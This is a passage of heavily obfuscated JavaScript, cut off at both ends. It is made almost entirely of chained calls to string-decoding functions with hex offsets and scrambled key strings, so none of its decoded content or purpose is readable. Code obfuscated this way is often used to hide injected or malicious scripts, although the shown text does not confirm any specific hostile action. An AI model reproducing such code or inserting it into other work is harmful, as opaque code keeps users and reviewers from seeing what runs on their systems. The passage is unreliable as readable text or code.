d37,0x1c18,0x189b)+_0x19e786(0x2390,0x2298,0x329d,0x1577,'EKtE')+_0x26a7a1(0x1e25,0x12de,-0x47a,'Y8E^',0x8b2)+_0xcbf642('5tDe',0xfc5,0x1325,0x28ea,0x17f8)+_0xd34a4(0x24a6,'aWYv',0x23f2,0xecf,0x1255)+_0x19e786(0xb02,0x2070,0x3cf,-0xb52,'2tg#')+_0xcbf642('@i#A',0x40b0,0x2045,0x198c,0x2d9d)+_0x19e786(0x1741,0x274f,0xf6d,0xf8,'@VOx')+_0xcbf642('KF1#',0xc4,0x1123,-0xab3,0x9dc)+_0xcbf642('yxCh',-0x116a,0xfdc,0xd05,0x44a)+_0x353ab4(-0x14b5,'Xsop',0x23a,0xcd8,-0x98b)+_0x19e786(0x1cb2,0xb47,0x2c01,0x229a,'e9hj')+_0xd34a4(0x1fe5,'ZIet',0xe6c,0x202a,0x212b)+_0x19e786(0x858,-0x4b7,-0xd66,0x33a,'TVoX')+_0xcbf642('hFy]',0x1ca3,0x3ffa,0x355e,0x2a4c)+_0x353ab4(-0x21b,'mK)l',0x12a4,0x1d10,0x1329)+_0xcbf642('gLCz',0x120f,-0x1ae,0x1043,0x13c1)+_0x353ab4(0x109f,'yW26',0x16ce,0x1ae8,0x118d)+_0x353ab4(0x1b62,'osXG',0x255e,0x2132,0x1b32)+_0x353ab4(0x25f6,'@VOx',0x122f,0x1699,0x295c)+_0xcbf642('pypN',0x1e5c,0xaec,0x1df9,0x72b)+_0xcbf642('ZIet',0x1dfa,0x208b,0x24bb,0x15f5)+_0xcbf642('mK)l',0x41c1,0x1517,0x30b9,0x2bab)+_0xcbf642('hFy]',0x2c79,0xd43,0x1ffa,0x1e4c)+_0xcbf642('6vtP',0x2472,0x24e0,0x26f6,0x2f90)+_0x353ab4(0x1dec,'XL)$',0x6af,0x136a,-0xd66)+_0x26a7a1(0xaa9,0xaa7,0x469,'XL)$',-0x235)+_0xd34a4(0x299a,'Xsop',0x2d6c,0x1d04,0x15f2)+_0xd34a4(0x1c61,'hFy]',0x2a74,0x2010,0x15a1)+_0x26a7a1(-0x219,0xbff,-0xaa,'aPiG',0x1da8)+_0x26a7a1(0x737,0x1903,0x1aa5,'pypN',0x1ef2)+_0x19e786(0x10a5,0x69,0xf4d,0x1e72,'yW26')+_0xd34a4(0x2b0b,'#VkK',0x2124,0x1e9d,0x1588)+_0x19e786(0x267,0x1490,-0xd97,0x588,'3W8&')+_0xd34a4(0xcf1,'JMx]',-0x1159,0x67b,0x5d8)+_0xd34a4(0x15e2,'KF1#',0x1a24,0x30bb,0x2640)+_0xd34a4(0x951,'e9hj',-0x2dd,0xa5b,0x106c)+_0x19e786(0x167c,0x23d,0x203a,0x1707,'QNp5')+_0xd34a4(0x3656,'pypN',0x3c7f,0x1ee6,0x2abe)+_0xd34a4(0xc1a,'e9hj',0x2b06,0x1e89,0x22f4)+_0x26a7a1(0x1668,0xbf7,-0x14e,'Xsop',0x40f)+_0x26a7a1(-0x7de,0x9f9,-0xcd,'VTwM',0xcdb)+_0x19e786(0x4cb,-0x3a9,0x1367,-0x1272,'hFy]')+_0xd34a4(0x26d,'yxCh',0x26a5,0x1c36,0xf7d)+_0x26a7a1(0x2156,0xfa6,0x1e56,'pypN',0x1a07)+_0xd34a4(0x1890,'vxCA',0x1d39,-0x2a2,0x1265)+_0x353ab4(0x2220,'sFvl',0x2731,0x32a9,0x120b)+_0x19e786(0x11ce,0x27f,0x744,0x22a9,'g[iY')+_0x19e786(0x1571,0x228e,0x2226,0x1a27,'XL)$')+_0x26a7a1(0x1647,0x15d8,0xb65,'e9hj',0x20b5)+_0x19e786(0x1dee,0x2cda,0x2efa,0xd18,'DufB')+_0x19e786(0x1f76,0x368e,0x2ff0,0x193e,'ovSf')+_0x26a7a1(0x1a23,0xc32,-0xaae,'KF1#',0x1c0f)+_0xd34a4(-0x386,'VTwM',0x1efb,-0x11d,0xeeb)+(_0xd34a4(0x2bd9,'Qt#^',0x2ea1,0x3377,0x2013)+_0xd34a4(0x2330,'yxCh',0x1150,0x24f7,0x1f21)+_0x26a7a1(0x242e,0x233d,0x1e08,'e9hj',0x3a13)+_0x26a7a1(0x1777,0x2de3,0x3b3c,'TBtv',0x32e6)+_0xd34a4(0x35dd,'pypN',0x1d7c,0x1dd0,0x2aa3)+_0x19e786(0x2116,0x2f14,0x1346,0x159a,'6vtP')+_0x353ab4(0x15bf,'hFy]',0x1abe,0x7c1,0x939)+_0xcbf642('6vtP',0x12f5,0x1dd6,0x2c88,0x1817)+_0x19e786(0xfe5,0x1075,0x1920,-0x33,'hFy]')+_0x26a7a1(0x1fd6,0x217c,0xe50,'Qt#^',0x29db)+_0xcbf642('5[tP',0x10a3,0x40e,0x141d,0x769)+_0x353ab4(0x180f,'Ske1',0x1503,0x1127,0xe6d)+_0x353ab4(0xdbe,'g[iY',0x800,0x1a75,-0x43c)+_0x26a7a1(0xf14,0x20ab,0x20df,'tdNd',0x3263)+_0x353ab4(0x23ad,'VTwM',0x2f73,0x22db,0x30c9)+_0xcbf642('Y8E^',0x548,0x1f42,0x2081,0x943)+_0xd34a4(0xb8e,'@i#A',0x4ae,0x10a7,0x12a)+_0x353ab4(-0x635,'KF1#',0x109c,-0x3ba,0x1507)+_0xd34a4(0x12ab,'@i#A',0x136a,0x1101,0x2262)+_0x353ab4(0x13b2,'TVoX',0x1152,0x80f,0x1acf)+_0xd34a4(0x771,'aWYv',0x1c5f,0x11f8,0x93a)+_0x19e786(-0x7d,-0xd,0x580,0x42f,'aCMm')+_0xcbf642('6vtP',0xb28,0x111,-0x41c,0xcd9)+_0x19e786(0x61d,-0xd39,0x1c7b,-0x210,'TVoX')+_0xd34a4(0x7c4,'Bp1M',0x18cc,0x26c3,0x15df)+_0x19e786(0x2445,0x2ca4,0x3230,0x204b,'nu)6')+_0x353ab4(0xe08,'ovSf',0x1f99,0x891,0x3498)+_0x26a7a1(0x3e11,0x2ace,0x33f3,'TBtv',0x2e81)+_0x353ab4(-0x345,'CgKH',0x284,-0xaab,-0x1430)+_0x26a7a1(0xabd,0x144e,0x12f9,'@VOx',0xde9)+_0x19e786(0x1cee,0x304b,0x1d80,0x2553,'tdNd')+_0x26a7a1(0x223f,0x151d,0x1516,'Xsop',0x189)+_0x353ab4(-0x83a,'vxCA',0x2a0,-0xcbf,-0x33d)+_0xcbf642('aPiG',0x885,-0x82d,0xc7,0x981)+_0x353ab4(0x1809,'vxCA',0x10a6,0xaa,-0x56b)+_0x26a7a1(0x226a,0x2ad9,0x139b,'EKtE',0x1d63)+_0x353ab4(0xfbd,'TBtv',0x35e,0x1278,0x17e9)+_0xcbf642('tdNd',0x5ca,0x657,0x144a,0x786)+_0xcbf642('vxCA',0x2534,0x13fb,0x36ba,0x2968)+_0xd34a4(0x1e4c,'!Yts',0x2a51,0x31e3,0x25a6)+_0xd34a4(0xe1,'tdNd',-0x10aa,0x102,0xe9)+_0xd34a4(0xb2,'&W06',0x932,0xa7c,0xa5b)+_0x19e786(0x11d2,0xaf4,-0x3f5,0x12a0,'@VOx')+_0x19e786(0x228c,0x2527,0x2db3,0x1abc,'osXG')+_0x353ab4(0x101f,'gLCz',0x1645,0x1d67,0x1652)+_0x353ab4(0xb9,'^LqO',0xbc4,-0x209,0x141d)+_0x26a7a1(0x3c8a,0x2952,0x2967,'!Yts',0x3219)+_0x26a7a1(0x16ad,0x1472,0x1eab,'sFvl',0x110c)+_0xd34a4(0x39fa,'EKtE',0x21aa,0x379d,0x2d10)+_0x19e786(0xaf6,0xb84,0xfc7,-0x7bd,'@i#A')+_0xd34a4(-0x951,'ovSf',0xe7e,-0x131b,0x281)+_0x26a7a1(0x809,0x1f18,0x1f5c,'aWYv',0x351e)+_0xd34a4(-0x51f,'g[iY',-0x10e4,0x1b69,0x41a)+_0xcbf642('@i#A',0x13e1,0x8c1,0x1bf7,0xc4d)+_0x26a7a1(0x18c0,0x266,0x1448,'Xsop',0x31d)+_0x353ab4(0x1fa1,'hFy]',0x1ffc,0x2dbc,0x22f6)+_0xcbf642('$DHH',-0x1ee,-0x239,-0x879,0xb1f)+_0xd34a4(0x159f,'Bp1M',0x1c38,0x3496,0x2c53)+_0xcbf642('aCMm',0x92f,0x2ac2,0x1bb8,0x18b1)+_0x19e786(0x7ec,-0xaa4,0x19d2,-0x644,'osXG')+_0xd34a4(-0xdb0,'&W06',-0x4c9,-0xe01,0x3d2)+_0x353ab4(0x26d5,'oGVS',0xfda,0x1eed,0x2046)+_0x19e786(0xab8,0x1a0d,0x1530,0x523,'yxCh')+_0x26a7a1(-0x11db,0x56f,0xf8e,'QNp5',0xd10)+_0x19e786(0x701,0xf71,-0x1061,0xfd0,'KF1#')+_0xcbf642('yW26',0x1e73,0x2dc7,0x35a9,0x2492)+_0xcbf642('VTwM',0x2039,0x270,0xe1f,0x11fa)+_0x353ab4(0x1735,'gLCz',0x2e9f,0x1828,0x3c9a)+_0xd34a4(0x1a93,'ovSf',0x1b75,0x16bf,0x1710)+_0x26a7a1(0x1218,0xe5d,0x161b,'5[tP',-0x32)+_0xcbf642('oGVS',0x41a,-0x39e,0x70b,0x50d)+_0x26a7a1(0x43ab,0x2ea6,0x42f4,'yxCh',0x178e)+_0x26a7a1(0x1bb0,0x593,0xacd,'aPiG',0x345)+_0x353ab4(0x11be,']DXx',0x1faa,0x2c4d,0x2e53)+_0x19e786(0x44e,0x1165,-0xf5b,0x2af,'g[iY')+_0x19e786(0x1d75,0x1d65,0x145f,0x3233,'2tg#')+_0xd34a4(0xe77,'Ske1',0x10cb,0x1c16,0x747)+_0xcbf642('VTwM',0x3e2f,0x2256,0x39d9,0x28dd)+_0x26a7a1(0x5bd,0xf84,0x248c,'5[tP',0x12e)+_0x353ab4(0x2b78,'6vtP',0x1625,0x2946,0x1c6f)+_0x19e786(0x1e4a,0xbd8,0x2311,0x2686,'vxCA')+_0x353ab4(0x2022,'Bp1M',0x27b5,0x1aa2,0x2d64)+_0x26a7a1(0x3fab,0x2d98,0x1c69,'Ske1',0x3205)+_0x353ab4(0x1f92,'EKtE',0xc3d,-0x7f0,0x10b2)+_0x26a7a1(0x372b,0x3008,0x41cc,'5tDe',0x282e)+_0x19e786(0x16b7,0xc5a,0xb77,0xb51,'TVoX')+_0xcbf642(']DXx',0xbbb,0x1a97,0x198f,0x1b5e)+_0x19e786(0xd0a,0x225f,0x191,0xb53,'q]Rn')+_0xd34a4(0x3508,'yxCh',0xf4e,0x182e,0x25d5)+_0x26a7a1(0x220c,0x2390,0x2bea,'3W8&',0x3852)+_0x353ab4(0x18c9,'EKtE',0x1559,0x2294,0x897)+_0x353ab4(0x2dfb,'yxCh',0x2d67,0x3a66,0x27b8)+_0x26a7a1(0xd32,0x1577,-0x136,'XL)$',0x10c6)+_0xcbf642('gLCz',-0x827,-0x6bc,0xd1f,0x68f)+_0xd34a4(0x1248,'wIR0',0x1e6b,0x1efd,0x85d)+_0x353ab4(0xf40,'^LqO',0x1ffd,0x1705,0x94a)+_0xcbf642('^LqO',0x1a8e,0x26f8,0x194f,0x1a89)+_0x353ab4(0x3595,'Y8E^',0x20c7,0x3159,0x2c6a)+_0xcbf642('5[tP',0x2ea1,0x13ac,0x1533,0x1f5f)+_0x26a7a1(0x146c,0x1473,0xd74,'gLCz',0x1757)+_0x353ab4(0x1f55,'ZIet',0x299d,0x34ed,0x34be)+_0xd34a4(0x1868,'gLCz',0x1c07,0x173f,0xfd6)+_0x353ab4(0x1a8f,'^LqO',0x2511,0x35f6,0x2506)+_0x353ab4(0x4339,'osXG',0x2f7e,0x435d,0x3afc)+_0x26a7a1(0x1db7,0x2899,0x188f,'e9hj',0x227b)+_0xd34a4(0x1d8c,'QNp5',0x2f02,0x629,0x1a94)+_0x26a7a1(0x13a1,0x15d0,0x160d,'hFy]',0x1586)+_0x353ab4(0x4fd,'ZIet',0xfdc,0x1d52,0x129d)+_0x26a7a1(0x277a,0x2e1b,0x1917,'Qt#^',0x4223)+_0x19e786(0x73b,-0x5dc,0x452,0x1c3a,'mK)l')+_0x19e786(0x1fa2,0x1f4d,0x1cee,0xcb4,'QNp5')+_0x19e786(0x1aad,0x1451,0x1dd1,0x19b4,'KF1#')+_0x26a7a1(0x1d33,0x145c,0x12a8,'Xsop',-0x140)+_0xcbf642('5[tP',0x2554,0xd09,0xa16,0x19fa)+_0x19e786(0x2e4b,0x2d32,0x193d,0x415a,'hFy]')+_0x26a7a1(0x291b,0x2499,0xdd1,'gLCz',0x11d2)+_0x353ab4(0x3723,'g[iY',0x25cc,0x19da,0x2d2f)+_0x19e786(0x12e6,0xb09,0x1727,-0x10e,'Qt#^')+_0xcbf642('QNp5',0x262f,0x1652,0xdac,0x1a8e)+_0x353ab4(0x2808,'aPiG',0x1807,0x14e,0x2e5b)+_0xcbf642('5[tP',0x150c,0x1910,0x31f0,0x293f)+_0x26a7a1(0xaf2,0x6f2,0x1e3d,'aWYv',-0xf88)+_0x26a7a1(-0x8c3,0x6a6,0xc15,'vxCA',0x1c61)+_0xcbf642('6vtP',-0x8cb,0xc2f,-0xb55,0x2e3)+_0x19e786(-0x1c,0x21e,0x5af,-0x61d,'@VOx')+_0xcbf642('TVoX',0x2581,0x14d5,0x30f,0x16d9)+_0x19e786(0x64f,0xe15,-0x767,-0xab0,'TBtv')+_0x19e786(0x16fd,0x26d,0x13dd,0x997,'osXG')+_0x26a7a1(0x144b,0x1b13,0x898,'q]Rn',0x1556)+_0x353ab4(0x3113,'pypN',0x1c83,0x212d,0x2360)+_0xd34a4(-0xc07,'DufB',0xe33,0x4da,0x837)+_0x26a7a1(0x376f,0x2755,0x14ef,'e9hj',0x1dbe)+_0xd34a4(0x2a0c,'TVoX',0x2bcc,0x337a,0x2044)+_0x353ab4(0x231d,'aWYv',0x2a39,0x2e71,0x3b28)+_0x19e786(0x1248,0xa2,0x5b8,0xff9,'^LqO')+_0xcbf642('hFy]',0x14db,0x3590,0x2164,0x2ae8)+_0x353ab4(0x10d0,'gLCz',0x24c2,0x317b,0x1bf5)+_0xcbf642('EKtE',0x2a93,0x13ed,0x1884,0x18e6)+_0xcbf642('Bp1M',0x11d3,0x417,0x1f2e,0x1070)+_0xd34a4(0xea,'@i#A',0x2034,0x78b,0x1125)+_0x26a7a1(0x5e2,0x16ba,0x2172,'g[iY',0x25a1)+_0x26a7a1(0x349f,0x280c,0x32cf,'Y8E^',0x3e5a)+_0x19e786(0x1589,0x2a1c,0x175f,0x8e0,'aCMm')+_0x19e786(0x8b6,0xd5b,0x1892,-0x40e,'TVoX')+_0x19e786(0x5a,0x445,-0x1712,0x246,'6vtP')+_0x353ab4(0x840,'DufB',0x2df,-0x16b,0x1841)+_0x19e786(0x5f7,0xa9d,0x12d8,-0x394,'vxCA')+_0x353ab4(0x103c,'5tDe',0xf2a,-0x6b1,0xf9f)+_0x19e786(0x2ad0,0x174d,0x2681,0x3d58,'ZIet')+_0x19e786(0x8d,-0x4cf,-0x15db,-0x150f,'5tDe')+_0x26a7a1(0xae2,0x1a67,0x1f0b,'5[tP',0x17fe)+_0x353ab4(0x27d2,'e9hj',0x1d20,0x184c,0x128b)+_0xcbf642('DufB',-0x347,0x18b4,-0x88f,0xc1c)+_0xcbf642('q]Rn',0x3165,0x1417,0x36a5,0x22e9)+_0xcbf642('ovSf',0xcce,-0xbe,0x13e1,0x4f4)+_0xd34a4(0x2bf4,'Bp1M',0x1bc5,0x18c9,0x2935)+_0x26a7a1(0x3fe1,0x2cc6,0x2494,'yxCh',0x4132)+_0xd34a4(-0x8af,'5tDe',-0x541,0x232b,0xbea)+_0xd34a4(0x27d3,'yW26',0x2a82,0x28d,0x1463)+_0x19e786(0xd2,-0x13aa,-0x96c,-0x961,'5[tP')+_0xcbf642('pypN',0xb6d,0x1c91,0x1d78,0x9a8)+_0x353ab4(0x2cd3,'pypN',0x2b1c,0x3df9,0x1a07)+_0xcbf642('!Yts',-0xd6,0x1d46,0xc20,0x1401)+_0xd34a4(0x1db5,'@i#A',0x72,0x29b8,0x17bc)+_0x26a7a1(0x32e6,0x28a3,0x390f,'Ske1',0x21c9)+_0x353ab4(0x2728,'yW26',0x28e9,0x3ace,0x19c4)+_0xd34a4(0x1f73,'#VkK',0x3107,0x2569,0x217c)+_0x19e786(0x1a3b,0x2969,0x17b1,0x1f52,'Xsop')+_0xd34a4(0x1919,'3W8&',0x1845,0x778,0x883)+_0x26a7a1(0x17d2,0x16f4,0x496,'2tg#',0x2138)+_0x353ab4(-0x341,'$DHH',0x101f,-0x3de,0x1c45)+_0x19e786(0x1f46,0x2d05,0x15e3,0x8d3,'TVoX')+_0xd34a4(0x1008,'TBtv',0xb6c,0x22ba,0x2138)+_0x19e786(0x7f6,0x5ae,-0x722,0x4fe,'gLCz')+_0x19e786(0x2ae2,0x1e0b,0x1cd8,0x294d,'2tg#')+_0x26a7a1(0x1ea9,0xeb6,0x563,'VTwM',0x1ec1)+_0x19e786(0x8fe,0x1b74,0xc9a,0xfa3,'DufB')+_0x353ab4(0x358c,'5[tP',0x2b31,0x1c1c,0x20d1)+_0x26a7a1(0x2bd7,0x148b,-0xca,'Bp1M',0x8dc)+_0x26a7a1(0xb8d,0x22a4,0x26b2,'Xsop',0x227f)+_0x19e786(0x12bb,0x9ec,0x1eac,0x73e,'DufB')+_0x19e786(0x17c,0x1146,0x91,0xf4c,'e9hj')+_0x26a7a1(0x1250,0x13d2,0x3db,'yW26',0xed)+_0xcbf642('EKtE',0x3947,0x339c,0x2afc,0x252f)+_0x26a7a1(-0x223,0xd9c,0x322,'@VOx',0x1458)+_0xcbf642('Bp1M',0x2430,0x39bc,0x3623,0x2404)+_0x19e786(0x9d4,0x19af,-0x1e6,0x1f1f,'pypN')+_0x353ab4(0x261a,'e9hj',0x2896,0x2b78,0x3bd4)+_0x26a7a1(0x23bf,0x1829,0x12e1,'sFvl',0x2530)+_0x26a7a1(0x1719,0x2013,0xe06,'@i#A',0x27bd)+_0x19e786(0x11cb,0x28b9,0xeec,0x1c0,'EKtE')+_0xcbf642('e9hj',0x2e10,0x38f3,0x3b2c,0x2b19)+_0xcbf642('xDs@',0x8cd,-0x49e,0x1da8,0xa62)+_0x19e786(0x151f,0x2eb,0x1f35,0x1995,'QNp5')+_0x26a7a1(0x2665,0x242d,0x2554,'EKtE',0x29af)+_0x353ab4(0x1794,'ZIet',0x193a,0x193b,0x325)+_0x353ab4(0x1dd3,'Bp1M',0x12b6,0x1a91,0x18e)+_0xcbf642('EKtE',0x188c,0x1a0b,0x20e2,0x1054)+_0x19e786(0x161a,0x210,0x1f56,0x2d18,'sFvl')+_0xcbf642('$DHH',0x84b,0x1c32,0x1088,0x1670))+(_0xcbf642('JMx]',0x3300,0x35ce,0x31fe,0x28e8)+_0x26a7a1(0x782,0xc12,0x1e00,'osXG',0xbcf)+_0x26a7a1(0x173,0xfbb,0x350,'JMx]',0x2521)+_0xd34a4(0x1969,'mK)l',0xb5b,-0x194,0x47d)+_0xd34a4(0x35d5,'Xsop',0x22ae,0x1a89,0x2cc0)+_0xcbf642('yxCh',0x217,0xe1a,0x21d7,0x13c8)+_0x353ab4(0x16d6,'Bp1M',0x968,0x1043,0x8ea)+_0xcbf642('yW26',0xfa3,0x245b,0x1b3d,0x262a)+_0x353ab4(-0xa57,'DufB',0x7ee,-0x693,0x61c)+_0x353ab4(0x2652,'wIR0',0x20ac,0x249d,0x15c1)+_0x19e786(0x17b4,0x138d,0x22f8,0xa16,'JMx]')+_0xcbf642('hFy]',0x1bf6,0x4cf,0x194a,0x10bc)+_0x26a7a1(0x3e38,0x2f39,0x274f,'ovSf',0x3b3c)+_0x353ab4(0x1a13,'yW26',0x2186,0x329b,0x1c5c)+_0xd34a4(0x1755,'Qt#^',0xccd,0x104,0x7aa)+_0x26a7a1(0x245e,0x2ab0,0x2cea,'nu)6',0x2e80)+_0x353ab4(0x410d,'3W8&',0x2ed8,0x2f13,0x3217)+_0x19e786(0x236,0x122f,0x521,0x13f6,'ZIet')+_0x353ab4(0x1b3b,'6vtP',0x79f,0xcae,0x290)+_0xcbf642('^LqO',0x134a,0xf60,0x805,0x1dd8)+_0xd34a4(-0x1c5,'TBtv',-0xc7f,0x260,0x49f)+_0xcbf642('Y8E^',0x40e9,0x3739,0x213a,0x2dfa)+_0xd34a4(-0x12d,'6vtP',0x1eee,0x21a,0xa2a)+_0xcbf642('Xsop',0xe84,0x2cb0,0x2d46,0x1eda)+_0xcbf642('@VOx',0x1ae1,0x35b6,0x1cbe,0x24dc)+_0xd34a4(-0x58c,'ovSf',-0x3db,-0x6ee,0xb5b)+_0x353ab4(0x917,'^LqO',0x1ab5,0x1191,0x2b1b)+_0x353ab4(-0x777,'wIR0',0xdee,0x2098,0x18e2)+_0x353ab4(0x2f27,'q]Rn',0x2ecb,0x3b6a,0x1f1e)+_0xcbf642('$DHH',0x31,0x1782,0xfad,0xad5)+_0x353ab4(0xd46,'Ske1',0x23c9,0xc85,0x355d)+_0x353ab4(0xa20,'&W06',0x443,-0x3a5,0xd3b)+_0x19e786(0x5a9,0x10cc,-0x115b,0x143c,'&W06')+_0xcbf642('Ske1',0x1fd5,0x22fe,0x37df,0x2b7b)+_0x26a7a1(0x104e,0x2181,0xb40,'^LqO',0x1789)+_0xd34a4(0xa00,'Ske1',0x31fe,0x16f5,0x1b76)+_0x19e786(0x84f,-0x7f9,-0x950,0x1793,'vxCA')+_0x26a7a1(0x365e,0x23b9,0x13f0,'gLCz',0x2431)+_0xcbf642('xDs@',0x1285,0x27c0,0x188f,0x1fb1)+_0x26a7a1(0x869,0x1c14,0x9e6,'pypN',0xd4b)+_0xcbf642('hFy]',0x14f0,-0xdd4,-0x7ec,0x96d)+_0xcbf642('XL)$',0x3438,0x36ae,0x2196,0x28eb)+_0xcbf642('hFy]',0x3366,0x1eee,0xe91,0x2226)+_0x26a7a1(0x1a78,0x19c0,0x2c61,'TVoX',0x139f)+_0xd34a4(0x2631,'TBtv',0x378e,0x3463,0x292a)+_0xd34a4(0x10d3,']DXx',-0x74a,-0x32d,0xded)+_0xd34a4(0x17bd,'osXG',0x18ed,0x1bec,0x60b)+_0xd34a4(0x18,'XL)$',0x1891,0x1ac1,0x754)+_0x26a7a1(-0x6e3,0x91d,0x1fd9,'Bp1M',0x1e4e)+_0xd34a4(0x2177,'oGVS',0x1b12,0xfa8,0xd33)+_0xd34a4(-0x88b,'KF1#',0xe82,0xbb,0x858)+_0x19e786(0x272a,0x3ac0,0x1fe6,0x3d21,'aWYv')+_0xd34a4(0x28e3,'g[iY',0x1ffa,0x32fb,0x20c6)+_0x19e786(0x1bad,0x2cf6,0x1ba9,0x2377,'DufB')+_0x353ab4(0x2cfa,'aWYv',0x1dc5,0x2fd8,0x3292)+_0x19e786(0x23b8,0x198a,0x2831,0x3540,'aWYv')+_0xd34a4(0x1989,'#VkK',0xe6b,0x1a36,0x13fc)+_0x19e786(0x1037,0x1bc6,0xb5d,-0x22b,'vxCA')+_0x353ab4(-0x33d,'aCMm',0x242,0x145d,-0x6a3)+_0xd34a4(0x91e,'Xsop',0x1176,0x1834,0x209)+_0x26a7a1(0x21fa,0x1ffd,0x3681,'vxCA',0x31e5)+_0xcbf642('Ske1',0x2b9c,0x23fa,0x2dcf,0x2f1b)+_0xd34a4(0x1678,'pypN',0x5a9,0x2183,0x1c62)+_0xd34a4(-0x237,'VTwM',0x13bf,0x1bae,0x1257)+_0xcbf642('QNp5',0x102a,0x285d,0x1e8d,0x150c)+_0xcbf642('5[tP',0x549,0x272,0x1616,0x1474)+_0xcbf642('VTwM',0x1ca8,0x4131,0x3f32,0x2aa2)+_0xd34a4(0x1381,'DufB',0x387e,0x1371,0x22ed)+_0xd34a4(0x1a78,'sFvl',0x1871,-0x13a,0xb2b)+_0x26a7a1(-0x57,0x12a8,0x1697,'DufB',0x2725)+_0xd34a4(0x2cdd,'aCMm',0x236b,0x1130,0x1c88)+_0x353ab4(0x12f3,'pypN',0x228c,0x17c3,0x2ed4)+_0x26a7a1(0x247e,0xd89,0x592,'#VkK',0xd2d)+_0xd34a4(0x2f2c,'ZIet',0x1dc1,0x185b,0x1b66)+_0x26a7a1(0x3645,0x2310,0x3890,'JMx]',0x1947)+_0x19e786(0x10d4,0xcda,0x1921,0x1926,'QNp5')+_0x26a7a1(0x2105,0x1904,0x2571,'@VOx',0x2032)+_0xd34a4(0x2ba1,'3W8&',0x2bf0,0x3369,0x2ad6)+_0x26a7a1(-0x551,0xeb6,-0x870,'VTwM',0xa2d)+_0x19e786(0x1d4f,0x11cd,0x1362,0x1524,'5[tP')+_0xcbf642('DufB',0x2d25,0x1f75,0x1124,0x1b99)+_0xd34a4(0x1336,'KF1#',0x1638,0xb30,0x6ce)+_0x26a7a1(0xb7f,0x182f,0x49e,'g[iY',0x2333)+_0x19e786(0x956,0x1c5e,0x191e,0x33a,'$DHH')+_0xcbf642('#VkK',0x1b89,0x1c22,0x2c0c,0x1602)+_0xcbf642('3W8&',0x25f4,0x126f,0x2c44,0x283d)+_0x353ab4(0x12db,'wIR0',0xbe0,0xf09,0xa65)+_0xcbf642('@i#A',0x3ad5,0x256c,0x404d,0x2cac)+_0x353ab4(-0x105d,'XL)$',0x404,0x1781,0x1651)+_0xcbf642('vxCA',0xa9a,0x90a,0xd84,0x748)+_0x19e786(0x1643,0x2755,0x120e,0x41,'g[iY')+_0x19e786(0xa45,0x1865,-0x284,0x1cad,'Y8E^')+_0xd34a4(0x1897,'KF1#',-0x1d4,0xc2e,0x934)+_0xcbf642('Y8E^',0x2ff3,0x2e11,0x3ccd,0x2bd4)+_0x19e786(0xe37,-0x347,0x1998,-0x61,'yW26')+_0xd34a4(0xa18,'^LqO',0x354,0x15d4,0x17cb)+_0xcbf642('^LqO',0x277,0x178b,0x1c4b,0xcd0)+_0xcbf642('Bp1M',0x2515,0x1782,0x1d9d,0x1daa)+_0x353ab4(0x1d6f,'mK)l',0x2dae,0x1819,0x275f)+_0x26a7a1(0x2d75,0x2ca8,0x28c8,'g[iY',0x3f7c)+_0x353ab4(0x14b0,'5tDe',0x1fb5,0xd4a,0x1a61)+_0x353ab4(0x2b5c,'XL)$',0x20fe,0x2200,0xfa0)+_0x19e786(0x1b01,0x28a1,0x21e7,0x16c3,'e9hj')+_0x353ab4(0x1772,'&W06',0x4c0,0x159c,0x6d9)+_0x19e786(0x12d3,0x122b,0x1a44,0x913,'@i#A')+_0x26a7a1(0x171a,0x1fa4,0x2e9a,'!Yts',0x36a6)+_0x19e786(0x868,-0x9c9,-0x9ce,-0xb88,'DufB')+_0x353ab4(0x710,'hFy]',0x188c,0xe8d,0x2f8a)+_0x26a7a1(0x140c,0x2086,0x2698,'e9hj',0x34f1)+_0x26a7a1(0x29ab,0x2e51,0x451a,'#VkK',0x1bbe)+_0x19e786(0x2290,0x1619,0x39f3,0xfc4,'5[tP')+_0x353ab4(0x894,'wIR0',0xa92,0x1afe,0x317)+_0x353ab4(0x2076,'VTwM',0x1a89,0x273f,0x537)+_0x353ab4(-0x2fb,'DufB',0xdf2,-0x39e,0x363)+_0xd34a4(0x785,'Ske1',0xec,0x88f,0x162e)+_0xcbf642('3W8&',0x3579,0x1ee8,0x2250,0x2c90)+_0x353ab4(0x16de,'QNp5',0xdd1,0x1d72,0x144c)+_0x26a7a1(0x23c2,0x112e,0xba6,'ZIet',0x21d1)+_0x26a7a1(0x241a,0x18a5,0x1e8b,']DXx',0x10e8)+_0xd34a4(0x28b2,'osXG',0x1db5,0x2263,0x12af)+_0x353ab4(0x2ab5,'!Yts',0x2ee8,0x2623,0x1dd5)+_0x26a7a1(0x2e4a,0x2807,0x3365,'VTwM',0x2cf6)+_0x26a7a1(0x12ef,0x643,-0xea9,'gLCz',-0x17e)+_0xcbf642('aCMm',0x110e,0x366e,0x1aa8,0x2580)+_0xcbf642('3W8&',0x1609,-0x88f,0x350,0x2ec)+_0x26a7a1(0xbde,0x9d7,0xad0,'g[iY',0xdb)+_0x353ab4(-0x63b,'@VOx',0xd05,0x3a,0x369)+_0x353ab4(0x123c,'5[tP',0x262c,0x2fd7,0x1e9f)+_0xcbf642('DufB',0x31d6,0x3ce3,0x280d,0x26ae)+_0xd34a4(0x1b18,'gLCz',0x2f51,0x19ca,0x2d3a)+_0x19e786(0x111f,-0x252,0x54b,0x3b3,'3W8&')+_0x353ab4(0xa58,'@i#A',0x2185,0x30a6,0x31e8)+_0xcbf642('ZIet',0xd6f,0x2ceb,0x2c15,0x224b)+_0xd34a4(0x32a7,'e9hj',0x2e55,0x3761,0x2421)+_0x19e786(0x147e,0xd3c,-0x29e,0x26b1,'xDs@')+_0xd34a4(0x36e1,'CgKH',0x2cf1,0x2763,0x2d8c)+_0x19e786(0x1c3b,0x1594,0x1c08,0xc31,'yW26')+_0xcbf642('CgKH',0x2a4f,0x2857,0x208e,0x2b90)+_0x353ab4(0x2bf1,'vxCA',0x2d81,0x3af7,0x3faa)+_0x19e786(0x2853,0x26ac,0x190a,0x12f6,'aPiG')+_0x353ab4(0x2380,'e9hj',0x10e4,0x1bc,-0x686)+_0xd34a4(0xe41,'XL)$',0xb04,0x1c2a,0x9ee)+_0x26a7a1(-0x180,0x3f7,0xeab,'ZIet',-0x1100)+_0x26a7a1(0x14de,0x1170,-0x29f,'2tg#',0x1e42)+_0x19e786(0xb55,0x13e7,0x125,0x10a9,'JMx]')+_0x26a7a1(-0x9e9,0x25b,0x4d0,'Bp1M',-0x270)+_0xcbf642('5[tP',0x364d,0x42b9,0x470c,0x30c2)+_0xd34a4(0x25d1,'Bp1M',0x2894,0x2c4f,0x1549)+_0xcbf642(']DXx',0x2b8c,0x45a,0x1e24,0x16f3)+_0x353ab4(0x3526,'VTwM',0x234f,0xf58,0xdc